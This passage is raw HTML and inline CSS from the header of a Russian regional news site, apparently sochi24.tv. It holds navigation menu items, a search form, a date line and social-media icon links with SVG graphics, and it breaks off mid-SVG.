tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 24 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 